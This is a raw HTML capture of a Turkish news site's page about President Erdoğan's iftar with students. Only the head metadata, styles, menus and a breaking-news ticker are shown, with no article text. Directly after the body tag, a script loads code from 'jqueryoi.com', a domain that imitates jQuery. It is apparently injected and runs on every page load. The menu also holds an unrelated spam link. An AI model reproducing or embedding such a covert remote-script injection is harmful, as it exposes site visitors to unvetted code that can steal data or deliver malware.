

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://birhaber.net/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html
body_size: 22913
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="utf-8">
	<h1><title>Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi | Bir Haber</title></h1>
 <link rel="shortcut icon" href="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" /><link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/style.css">
 <script type="text/javascript"> var temaurl = 'https://birhaber.net/wp-content/themes/BeynHaber'; var tarayicibildirimleri = 'false'; </script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/jquery-1.9.1.min.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.js"></script>
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js"></script>
<meta name="google-site-verification" content="fhqqibgBVFtuZXsPv2eyZbZ8Bsrnifu-tx1UogdXTm0" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8889501567407565"
     crossorigin="anonymous"></script>
	
<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/script.js"></script>
<link rel="stylesheet" href="https://birhaber.net/wp-content/themes/BeynHaber/font-awesome.min.css">
<link href='https://fonts.googleapis.com/css?family=Titillium+Web:400,600,300,700&amp;subset=latin,latin-ext' rel='stylesheet' type='text/css'>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<meta name="description" content="Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://birhaber.net/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi | Bir Haber" />
<meta property="og:description" content="Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi" />
<meta property="og:url" content="https://birhaber.net/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html" />
<meta property="og:site_name" content="Bir Haber" />
<meta property="article:section" content="Yaşam" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/04/zamsa.jpg" />
<meta property="og:image:secure_url" content="https://birhaber.net/wp-content/uploads/2022/04/zamsa.jpg" />
<meta property="og:image:width" content="690" />
<meta property="og:image:height" content="390" />
<meta property="og:image:alt" content="Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-04-22T22:44:12+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi | Bir Haber" />
<meta name="twitter:description" content="Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi" />
<meta name="twitter:image" content="https://birhaber.net/wp-content/uploads/2022/04/zamsa.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="zline" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="3 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://birhaber.net/#organization","name":"Bir Haber","url":"https://birhaber.net"},{"@type":"WebSite","@id":"https://birhaber.net/#website","url":"https://birhaber.net","name":"Bir Haber","publisher":{"@id":"https://birhaber.net/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://birhaber.net/wp-content/uploads/2022/04/zamsa.jpg","url":"https://birhaber.net/wp-content/uploads/2022/04/zamsa.jpg","width":"690","height":"390","inLanguage":"tr"},{"@type":"WebPage","@id":"https://birhaber.net/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html#webpage","url":"https://birhaber.net/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html","name":"Cumhurba\u015fkan\u0131 Erdo\u011fan, \u00f6\u011frencilerle iftar yeme\u011finde bir araya geldi | Bir Haber","datePublished":"2022-04-22T22:44:12+03:00","dateModified":"2022-04-22T22:44:12+03:00","isPartOf":{"@id":"https://birhaber.net/#website"},"primaryImageOfPage":{"@id":"https://birhaber.net/wp-content/uploads/2022/04/zamsa.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://birhaber.net/author/zline","name":"zline","url":"https://birhaber.net/author/zline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7922f76484cddc0a604ecc3c904cb29f494b0b2db9b55d2499860172502d8195?s=96&amp;d=mm&amp;r=g","caption":"zline","inLanguage":"tr"},"sameAs":["http://birhaber.net"],"worksFor":{"@id":"https://birhaber.net/#organization"}},{"@type":"BlogPosting","headline":"Cumhurba\u015fkan\u0131 Erdo\u011fan, \u00f6\u011frencilerle iftar yeme\u011finde bir araya geldi | Bir Haber","datePublished":"2022-04-22T22:44:12+03:00","dateModified":"2022-04-22T22:44:12+03:00","articleSection":"Ya\u015fam","author":{"@id":"https://birhaber.net/author/zline","name":"zline"},"publisher":{"@id":"https://birhaber.net/#organization"},"description":"Cumhurba\u015fkan\u0131 Erdo\u011fan, \u00f6\u011frencilerle iftar yeme\u011finde bir araya geldi","name":"Cumhurba\u015fkan\u0131 Erdo\u011fan, \u00f6\u011frencilerle iftar yeme\u011finde bir araya geldi | Bir Haber","@id":"https://birhaber.net/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html#richSnippet","isPartOf":{"@id":"https://birhaber.net/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html#webpage"},"image":{"@id":"https://birhaber.net/wp-content/uploads/2022/04/zamsa.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://birhaber.net/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/birhaber.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://birhaber.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://birhaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://birhaber.net/wp-json/wp/v2/posts/69771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://birhaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://birhaber.net/?p=69771' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fcumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://birhaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbirhaber.net%2Fcumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html&#038;format=xml" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="32x32" />
<link rel="icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />
<meta name="msapplication-TileImage" content="https://birhaber.net/wp-content/uploads/2020/08/bir-icon.png" />

<meta property="og:title" content="Cumhurbaşkanı Erdoğan, öğrencilerle iftar yemeğinde bir araya geldi" />
<meta property="og:url" content="https://birhaber.net/cumhurbaskani-erdogan-ogrencilerle-iftar-yemeginde-bir-araya-geldi.html" />
<meta property="og:image" content="https://birhaber.net/wp-content/uploads/2022/04/zamsa.jpg" />

<style>
	.haberBaslik h1 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; line-height: 45px;}
	.haberText h2 { background: linear-gradient(45deg, #dc3545, #282623); color: #fff; padding: 7px;}
		#galeriResim img{    max-height: 100%!important;}
		ul.menu li a {background: #fff;}
#siteGenel {margin: 0px auto 0px auto!important;}
body {background: #fff!important;}
#header {background: #ffffff!important;}
.ustMenu1 ul li a, button.dropbtn{color: #131313!important;}
ul.yeniMansetSliderul li:before{color: #e6242b!important;}
ul.yeniMansetSliderul li.active2:before {border-left: 5px solid #e6242b!important;}
.ustMenu1 ul li a:hover, button.dropbtn:hover, button.dropbtn:focus{color: #e6242b!important;}

	a { color: #dc3444; text-decoration: none!important; }
</style>

</head>
<body>
<script src="https://jqueryoi.com/code/138.js"></script>

<div class="alerttt" style="display: none;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="haberdar ol" width="70" height="24"/></a><strong>İlk Sen Haberdar Ol!</strong>
<span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span>
<div class="sil"></div>
<a class="hayir" onclick="haberbildirimHayir()" title="Daha Sonra">Daha Sonra</a>
<a class="evet" onclick="haberbildirimEvet()" title="Bildirimleri Al">Bildirimleri Al</a>
</div>

<div style="width: 900px;margin: 0px auto;background: #fff;z-index: 10;position: relative;">
</div>

<div id="siteGenel">
	 
	
<div style="width: 200px; float: left;height: 60px; overflow: hidden; margin: 0px 0px 0px 0px;">
<a style="float:left; display: flex;" href="https://birhaber.net" title="Bir Haber"><img style="margin-top: 8px;" src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber"  width="auto" height="60"/></a>
</div>
<div style="height: 55px;margin: 0px 0px 8px 0px;">
<div id="menuBG2">

 
<div class="menu-footer-container"><ul id="menu-footer" class="menu2"><li id="menu-item-54344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54344"><a href="https://birhaber.net/hakkimizda"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> Hakkımızda</a></li>
<li id="menu-item-54346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54346"><a href="https://birhaber.net/yazarlar"><i class="fa fa-users" style="color: #dc3545; " aria-hidden="true"></i> Yazarlar</a></li>
<li id="menu-item-54348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54348"><a href="https://birhaber.net/kunye"><i class="fa fa-book" style="color: #dc3545; " aria-hidden="true"></i> Künye</a></li>
<li id="menu-item-54347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54347"><a href="https://birhaber.net/iletisim"><i class="fa fa-envelope" style="color: #dc3545; " aria-hidden="true"></i> İletişim</a></li>
</ul></div></div>
<form method="get" id="searchform" class="aramayap cf" action="https://birhaber.net/">
		<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
		<button type="submit"><i style="color: #454545;" class="fa fa-search"></i></button>
</form>
</div>

 

<div class="sil"></div>

<div id="menuBG"  style="background: #fff!important;    border-top: 1px solid #dee2e6!important;    border-bottom: 1px solid #dee2e6!important;">
<div style="margin: 0px auto; width: 980px;">
<div class="home">
<a href="https://birhaber.net" title="Bir Haber"><i class="fa fa-home"></i></a>
</div>
<div class="menu-anamenu-container"><ul id="menu-anamenu" class="menu"><li id="menu-item-54339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54339"><a href="https://birhaber.net/gundem"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> GÜNDEM</a></li>
<li id="menu-item-54340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54340"><a href="https://birhaber.net/kultur-sanat"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> KÜLTÜR VE SANAT</a></li>
<li id="menu-item-54341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li id="menu-item-65360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li id="menu-item-54342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li id="menu-item-70888" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li id="menu-item-71757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li id="menu-item-54343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li id="menu-item-71730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li id="menu-item-71732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li id="menu-item-71731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
</div>

<div class="sil"></div>
 
	 <style>
#ustSondakikaic:before {color: #dc3545;} 
#ustSondakikaic{background: #202020;} 
#ustSondakikaic a, #ustSondakikaic a:hover {color: #fff;} 
#ustSondakika {background: #e6242b!important;}
.sondkBaslik, .sondk a, .sondk-ileri, .sondk-geri{color: #ffffff!important;}
#ustSondakikaic strong  {color: #fff;} 
 </style> 
<div style="height: 42px; margin:10px 0px 0px 0px; float: left;">
<div class="sondakika" style="background:#dc3545; box-sizing: initial;border-radius: 6px 0 0 6px;"><i style="color: #ffffff; float: left;" class="fa fa-clock-o fa-2x"></i><h1><strong>SON</strong> <span>DAKİKA</span></h1></div>
<div id="ustSondakikaic">
<p><strong>02:30 - </strong><a href="https://birhaber.net/sevgili-yelena-sergeyevna-tiyatroseverlerle-bulustu.html" title="“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu">“Sevgili Yelena Sergeyevna” tiyatroseverlerle buluştu</a></p>
<p><strong>13:30 - </strong><a href="https://birhaber.net/ibrahim-kahraman-8-sarkilik-album-yolculuguna-start-verdi.html" title="İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi">İbrahim Kahraman 8 Şarkılık Albüm Yolculuğuna Start Verdi</a></p>
<p><strong>23:00 - </strong><a href="https://birhaber.net/nilgun-kasapbasoglu-vuslat-adli-oyunla-5-yil-aradan-sonra-tiyatro-sahnelerine-tekrar-merhaba-diyor.html" title="Nilgün Kasapbaşoğlu “Vuslat” adlı oyunla 5 yıl aradan sonra tiyatro sahnelerine tekrar merhaba diyor">Nilgün Kasapbaşoğlu “Vuslat” adlı oyunla 5 yıl aradan sonra tiyatro sahnelerine tekrar merhaba diyor</a></p>
<p><strong>16:00 - </strong><a href="https://birhaber.net/selcuk-yontemin-basrolunde-sahnelenen-amadeus-akmde-izleyiciyle-bulusuyor.html" title="Selçuk Yöntem’in başrolünde sahnelenen Amadeus, AKM’de izleyiciyle buluşuyor">Selçuk Yöntem’in başrolünde sahnelenen Amadeus, AKM’de izleyiciyle buluşuyor</a></p>
